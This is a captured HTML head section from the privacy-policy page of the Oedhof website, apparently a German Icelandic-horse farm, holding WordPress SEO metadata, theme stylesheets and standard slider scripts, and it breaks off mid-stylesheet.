

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oedhof.de/datenschutz/
body_size: 20589
content:
<!DOCTYPE HTML>
<html class="" lang="de">
<head>
	<meta charset="UTF-8">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Datenschutz - Oedhof</title>
	<link rel="canonical" href="https://www.oedhof.de/datenschutz/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Datenschutz - Oedhof" />
	<meta property="og:url" content="https://www.oedhof.de/datenschutz/" />
	<meta property="og:site_name" content="Oedhof" />
	<meta property="article:modified_time" content="2019-01-18T11:56:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.oedhof.de/datenschutz/","url":"https://www.oedhof.de/datenschutz/","name":"Datenschutz - Oedhof","isPartOf":{"@id":"https://www.oedhof.de/#website"},"datePublished":"2018-12-26T13:08:25+00:00","dateModified":"2019-01-18T11:56:33+00:00","breadcrumb":{"@id":"https://www.oedhof.de/datenschutz/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.oedhof.de/datenschutz/"]}]},{"@type":"BreadcrumbList","@id":"https://www.oedhof.de/datenschutz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oedhof.de/"},{"@type":"ListItem","position":2,"name":"Datenschutz"}]},{"@type":"WebSite","@id":"https://www.oedhof.de/#website","url":"https://www.oedhof.de/","name":"Oedhof","description":"Über die Mähne eines Islandpferdes sieht man die Welt mit anderen Augen.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oedhof.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oedhof &raquo; Feed" href="https://www.oedhof.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oedhof &raquo; Kommentar-Feed" href="https://www.oedhof.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oedhof.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oedhof.de%2Fdatenschutz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oedhof.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oedhof.de%2Fdatenschutz%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#006c3e"><meta property="og:title" content="Datenschutz"><meta property="og:type" content="website"><meta property="og:url" content="https://www.oedhof.de/datenschutz/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.oedhof.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.oedhof.de/wp-content/themes/Impreza/css/style.min.css?ver=15.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='https://www.oedhof.de/wp-content/themes/Impreza/css/responsive.min.css?ver=15.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.oedhof.de/wp-content/themes/Impreza-child/style.css?ver=15.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.oedhof.de/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoon-css' href='https://www.oedhof.de/wp-content/uploads/smile_fonts/icomoon/icomoon.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.oedhof.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://www.oedhof.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.oedhof.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.oedhof.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/themes/Impreza-child/js/scripts.js?ver=6.9" id="custom_scripts-js"></script>
<script type="text/javascript" src="https://www.oedhof.de/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.oedhof.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oedhof.de/wp-json/wp/v2/pages/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oedhof.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.oedhof.de/?p=46' />
<script>
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.oedhof.de/wp-content/uploads/2020/06/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.oedhof.de/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oedhof.de/wp-content/uploads/2020/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.oedhof.de/wp-content/uploads/2020/06/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden;
}

.aio-icon.circle {
    top: -40px !important;
}

.menu-item.level_1.current-menu-item>.w-nav-anchor, .menu-item.level_1.current-menu-parent>.w-nav-anchor, .menu-item.level_1.current-menu-ancestor>.w-nav-anchor,
ul.w-nav-list.level_1.hover_simple > li > a:hover,
.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover,
.no-touch .menu-item.level_1:hover>.w-nav-anchor,
.menu-item:not(.level_1).current-menu-item>.w-nav-anchor,
body. a{
    color: #006c43 !important;
}

.no-touch .l-subheader.at_middle a:hover {
    color: #a4c67c !important;
}

.no-touch .menu-item:not(.level_1)>.w-nav-anchor:focus, .no-touch .menu-item:not(.level_1):hover>.w-nav-anchor {
    background-color: #006c43 !important;
    color: #fff;
}

.no-touch .l-subheader.at_top a:hover, .no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover {
    color: #006c43 !important;
}

.w-search-form {
    background-color: #006c43de!important;
    color: #fff;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1547727819379{margin-bottom: 5px !important;}.vc_custom_1547727870253{margin-bottom: 5px !important;}.vc_custom_1547727887821{margin-bottom: 5px !important;}.vc_custom_1547727909088{margin-bottom: 5px !important;}.vc_custom_1547727974996{margin-bottom: 5px !important;}.vc_custom_1547728089415{margin-bottom: 5px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id="us-theme-options-css">@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-brands-400.woff2") format("woff2"),url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-brands-400.woff") format("woff")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'fontawesome';font-style:normal;font-weight:300;src:url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-light-300.woff2") format("woff2"),url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-light-300.woff") format("woff")}.fal{font-family:'fontawesome';font-weight:300}@font-face{font-family:'fontawesome';font-style:normal;font-weight:400;src:url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-regular-400.woff2") format("woff2"),url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-regular-400.woff") format("woff")}.far{font-family:'fontawesome';font-weight:400}@font-face{font-family:'fontawesome';font-style:normal;font-weight:900;src:url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.oedhof.de/wp-content/themes/Impreza/fonts/fa-solid-900.woff") format("woff")}.fa,.fas{font-family:'fontawesome';font-weight:900}.style_phone6-1>div{background-image:url(https://www.oedhof.de/wp-content/themes/Impreza/framework/img/phone-6-black-real.png)}.style_phone6-2>div{background-image:url(https://www.oedhof.de/wp-content/themes/Impreza/framework/img/phone-6-white-real.png)}.style_phone6-3>div{background-image:url(https://www.oedhof.de/wp-content/themes/Impreza/framework/img/phone-6-black-flat.png)}.style_phone6-4>div{background-image:url(https://www.oedhof.de/wp-content/themes/Impreza/framework/img/phone-6-white-flat.png)}@font-face{font-style:normal;font-family:"LoveLightROB";font-weight:400;src:url(http://www.oedhof.de/wp-content/uploads/2018/12/376C14_0_0-1.svg) format("svg"), url(http://www.oedhof.de/wp-content/uploads/2018/12/376C14_0_0-1.woff) format("woff"), url(http://www.oedhof.de/wp-content/uploads/2018/12/376C14_0_0-1.woff2) format("woff2")}html,.l-header .widget{font-family:'Roboto', sans-serif;font-weight:400;font-size:17px;line-height:25px}h1, h2, h3, h4, h5, h6{font-family:'Roboto Slab', serif;font-weight:400}h1{font-size:40px;line-height:1.4;font-weight:400;letter-spacing:0em}h2{font-size:34px;line-height:1.4;font-weight:400;letter-spacing:0em}h3{font-size:28px;line-height:1.4;font-weight:400;letter-spacing:0em}h4,.widgettitle,.comment-reply-title{font-size:24px;line-height:1.4;font-weight:400;letter-spacing:0em}h5{font-size:20px;line-height:1.4;font-weight:400;letter-spacing:0em}h6{font-size:12px;line-height:1.4;font-weight:400;letter-spacing:0em}@media (max-width:767px){html{font-size:15px;line-height:25px}h1{font-size:30px}h1.vc_custom_heading{font-size:30px !important}h2{font-size:26px}h2.vc_custom_heading{font-size:26px !important}h3{font-size:24px}h3.vc_custom_heading{font-size:24px !important}h4,.widgettitle,.comment-reply-title{font-size:27px}h4.vc_custom_heading{font-size:27px !important}h5{font-size:20px}h5.vc_custom_heading{font-size:20px !important}h6{font-size:18px}h6.vc_custom_heading{font-size:18px !important}}body,.l-header.pos_fixed{min-width:1300px}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blogpost-body{max-width:1172px}@media (max-width:1322px){.l-section:not(.width_full) .owl-nav{display:none}}@media (max-width:1372px){.l-section:not(.width_full) .w-grid .owl-nav{display:none}}.l-sidebar{width:25%}.l-content{width:70%}@media (max-width:767px){.g-cols>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1rem}.g-cols.type_boxes>div,.g-cols>div:last-child,.g-cols>div.has-fill{margin-bottom:0}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials{text-align:center}}.l-body .cl-btn,.tribe-events-button,input[type="submit"]:not(.button){font-family:'Roboto', sans-serif;font-weight:400;border-radius:0.3em;color:#ffffff;font-weight:700;padding:0.8em 1.8em;background-color:#006c43;border-color:transparent}.l-body .cl-btn:before,.tribe-events-button:before,input[type="submit"]:not(.button){border-width:2px}.no-touch .l-body .cl-btn:hover,.no-touch .tribe-events-button:hover,.no-touch input[type="submit"]:not(.button):hover{color:#ffffff!important;background-color:#a4c67c;border-color:transparent}.us-btn-style_1{font-family:'Roboto', sans-serif;font-weight:400;color:#ffffff!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background-color:#006c43;border-color:transparent;box-shadow:none}.us-btn-style_1:before{border-width:2px}.no-touch .us-btn-style_1:hover{color:#ffffff!important;background-color:#a4c67c;border-color:transparent}a,button,input[type="submit"],.ui-slider-handle{outline:none !important}.w-header-show,.w-toplink{background-color:rgba(0,0,0,0.3)}body{background-color:#d9dedd;-webkit-tap-highlight-color:rgba(0,108,62,0.2)}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background-color:#a4c67c}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.opened,.l-subheader.at_top .type_mobile .w-nav-list.level_1{color:#ffffff}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:#ffffff}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background-color:#ffffff}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.opened,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{color:#232323}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#ffffff}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background-color:#24a584}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.opened,.l-subheader.at_bottom 